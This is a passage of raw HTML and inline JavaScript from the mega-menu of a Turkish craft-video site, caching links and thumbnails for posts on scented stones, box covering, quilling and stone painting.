yap\u0131m\u0131\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kokulu-tas\/\" class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-cerceve-buyuk\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\">Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697c7c3335bb9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697c7c3335bb9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\">\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\">Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sepet-susleme-modelleri\/\" rel=\"bookmark\" title=\"Sepet S\u00fcsleme Modelleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/sepet-susleme-modelleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Sepet S\u00fcsleme Modelleri\" title=\"Sepet S\u00fcsleme Modelleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sepet-susleme-modelleri\/\" rel=\"bookmark\" title=\"Sepet S\u00fcsleme Modelleri\">Sepet S\u00fcsleme Modelleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/karton-kutudan-camasir-sepeti-nasil-yapilir\/\" rel=\"bookmark\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/karton-kutudan-camasir-sepeti-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/karton-kutudan-camasir-sepeti-nasil-yapilir\/\" rel=\"bookmark\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\">Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697c7c3335bb9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697c7c3335bb9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/quilling-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/02\/quilling-cicek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r? 1\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/quilling-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\">Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/quillign-tac-mahal-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/05\/quillign-tac-mahal-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/quillign-tac-mahal-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\">Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/origami-kalp-nasil-yapilir\/\" rel=\"bookmark\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/07\/origami-kalp-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/origami-kalp-nasil-yapilir\/\" rel=\"bookmark\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\">Origami Kalp Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kagit-quilling\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131t Quilling\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/06\/kagit-quilling-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Ka\u011f\u0131t Quilling\" title=\"Ka\u011f\u0131t Quilling\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kagit-quilling\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131t Quilling\">Ka\u011f\u0131t Quilling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697c7c3335bb9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_697c7c3335bb9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 68;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-tablo-nasil-yapilir\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/08\/tas-boyama-tablo-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-tablo-nasil-yapilir\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\">Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tas-boyama-tablo-yapilisi\/\" rel=\"bookmark\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/kolay-tas-boyama-tablo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tas-boyama-tablo-yapilisi\/\" rel=\"bookmark\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\">Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-kaktus-yapimi\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/08\/tas-boyama-kaktus-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-kaktus-yapimi\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\">Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/taslarla-dekorasyon-ornekleri\/\" rel=\"bookmark\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/08\/taslarla-dekorasyon-ornekleri-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/taslarla-dekorasyon-ornekleri\/\" rel=\"bookmark\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\">Ta\u015flarla Dekorasyon \u00d6rnekleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_697c7c3335bb9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_697c7c3335bb9" id="td_uid_9_697c7c333602d" data-td_block_id="td_uid_8_697c7c3335bb9" data-td_filter_value="" href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_8_697c7c3335bb9"  id="td_uid_10_697c7c333604e" data-td_block_id="td_uid_8_697c7c3335bb9" data-td_filter_value="71" href="https://orgumodelleri.de/videolar/hobi-dunyasi/ahsap-boyama/">Ahşap Boyama</a><a class="mega-menu-sub-cat-td_uid_8_697c7c3335bb9"  id="td_uid_11_697c7c333606d" data-td_block_id="td_uid_8_697c7c3335bb9" data-td_filter_value="69" href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/">Cam Boyama</a><a class="mega-menu-sub-cat-td_uid_8_697c7c3335bb9"  id="td_uid_12_697c7c3336088" data-td_block_id="td_uid_8_697c7c3335bb9" data-td_filter_value="66" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/">Keçe</a><a class="mega-menu-sub-cat-td_uid_8_697c7c3335bb9"  id="td_uid_13_697c7c33360a2" data-td_block_id="td_uid_8_697c7c3335bb9" data-td_filter_value="67" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kokulu-tas/">Kokulu Taş</a><a class="mega-menu-sub-cat-td_uid_8_697c7c3335bb9"  id="td_uid_14_697c7c33360bb" data-td_block_id="td_uid_8_697c7c3335bb9" data-td_filter_value="73" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama</a><a class="mega-menu-sub-cat-td_uid_8_697c7c3335bb9"  id="td_uid_15_697c7c33360d4" data-td_block_id="td_uid_8_697c7c3335bb9" data-td_filter_value="72" href="https://orgumodelleri.de/videolar/hobi-dunyasi/quilling/">Quilling</a><a class="mega-menu-sub-cat-td_uid_8_697c7c3335bb9"  id="td_uid_16_697c7c33360ed" data-td_block_id="td_uid_8_697c7c3335bb9" data-td_filter_value="68" href="https://orgumodelleri.de/videolar/hobi-dunyasi/tas-boyama/">Taş Boyama</a></div></div><div id=td_uid_8_697c7c3335bb9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/cam-kavanozdan-geri-donusum-fikirleri/" rel="bookmark" title="Cam Kavanozdan Geri Dönüşüm Fikirleri"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Cam Kavanozdan Geri Dönüşüm Fikirleri" title="Cam Kavanozdan Geri Dönüşüm Fikirleri"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/" class="td-post-category">Cam Boyama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/cam-kavanozdan-geri-donusum-fikirleri/" rel="bookmark" title="Cam Kavanozdan Geri Dönüşüm Fikirleri">Cam Kavanozdan Geri Dönüşüm Fikirleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/ikea-kutu-nasil-yapilir/" rel="bookmark" title="İkea Kutu Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="İkea Kutu Nasıl Yapılır?" title="İkea Kutu Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/" class="td-post-category">Kutu Kaplama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/ikea-kutu-nasil-yapilir/" rel="bookmark" title="İkea Kutu Nasıl Yapılır?">İkea Kutu Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yun-kece-duvar-susu-nasil-yapilir/" rel="bookmark" title="Yün Keçe Duvar Süsü Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/07/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yün Keçe Duvar Süsü Nasıl Yapılır?" title="Yün Keçe Duvar Süsü Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/" class="td-post-category">Keçe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yun-kece-duvar-susu-nasil-yapilir/" rel="bookmark" title="Yün Keçe Duvar Süsü Nasıl Yapılır?">Yün Keçe Duvar Süsü Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/hasirla-karton-kutu-kaplama-nasil-yapilir/" rel="bookmark" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/02/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Hasırla Karton Kutu Kaplama Nasıl Yapılır?" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/" class="td-post-category">Kutu Kaplama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/hasirla-karton-kutu-kaplama-nasil-yapilir/" rel="bookmark" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?">Hasırla Karton Kutu Kaplama Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697c7c3335bb9" data-td_block_id="td_uid_8_697c7c3335bb9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697c7c3335bb9" data-td_block_id="td_uid_8_697c7c3335bb9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-111"><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_697c7c333abc7_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_17_697c7c333abc7" ><script>var block_td_uid_17_697c7c333abc7 = new tdBlock();
block_td_uid_17_697c7c333abc7.id = "td_uid_17_697c7c333abc7";
block_td_uid_17_697c7c333abc7.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"35","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_17_697c7c333abc7_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_17_697c7c333abc7.td_column_number = "3";
block_td_uid_17_697c7c333abc7.block_type = "td_block_mega_menu";
block_td_uid_17_697c7c333abc7.post_count = "4";
block_td_uid_17_697c7c333abc7.found_posts = "1024";
